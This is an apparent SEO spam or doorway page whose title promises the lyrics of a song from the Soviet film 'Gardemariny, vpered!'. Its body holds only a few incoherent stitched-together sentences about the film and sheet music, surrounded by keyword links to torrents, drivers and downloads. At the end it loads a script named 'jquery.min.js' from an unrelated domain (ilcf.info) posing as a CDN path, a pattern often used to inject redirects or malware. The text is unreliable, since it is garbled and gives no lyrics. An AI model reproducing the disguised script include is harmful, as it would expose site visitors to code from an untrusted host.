

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-pesnya-iz-kinofilma-gardemariny-razluka-tekst.html
body_size: 2072
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня из кинофильма гардемарины разлука текст - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня из кинофильма гардемарины разлука текст</h2>
                            </header>
                            <p>Композиция из кинофильма Гардемарины, вперед! , вышла на экраны в 1987 году. Композитор. Ноты разных произведений для духового оркестра. Ноты песен, танцев, гимнов, фантазий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-proshivka-androida-cherez-flashtool.html">Прошивка андроида через flashtool</a></li>
                                <li><a href="a435d2-shema-elektroprovodki-v-bane-svoimi-rukami.html">Схема электропроводки в бане своими руками</a></li>
                                <li><a href="a435d2-dnevniki-zombi-2-mir-mertvyh-skachat-torrent.html">Дневники зомби 2 мир мертвых скачать торрент</a></li>
                                <li><a href="a435d2-gost-7463-2003-status.html">Гост 7463 2003 статус</a></li>
                                <li><a href="a435d2-drayver-hp-lj-6l-windows-7.html">Драйвер hp lj 6l windows 7</a></li>
                                <li><a href="a435d2-zhurnal-miniatyura.html">Журнал миниатюра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ноты Ланфрен-ланфра (Голубка) из кинофильма Гардемарины.</li>
<li>Разные произведения для духового оркестра.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-dalnoboyschiki-2-iso-torrent.html">Дальнобойщики 2 iso торрент</a></li>
                                            <li><a href="a435d2-storozhakov-rukovodstvo-po-kardiologii-2-tom.html">Сторожаков руководство по кардиологии 2 том</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-film-padenie.html">Скачать фильм падение</a></li>
                                            <li><a href="a435d2-antit-la-dem-dem-akkordy.html">Антитіла їдем їдем аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-lyudmila-senchina-po-kamushkam-minusovka.html">Людмила сенчина по камушкам минусовка</a></li>
                                            <li><a href="a435d2-skachat-knigu-pushkin-mednyy-vsadnik-besplatno.html">Скачать книгу пушкин медный всадник бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-drayver-dlya-hp-deskjet-460.html">Скачать драйвер для hp deskjet 460</a></li>
                                            <li><a href="a435d2-harakteristika-na-provizora-obrazec.html">Характеристика на провизора образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
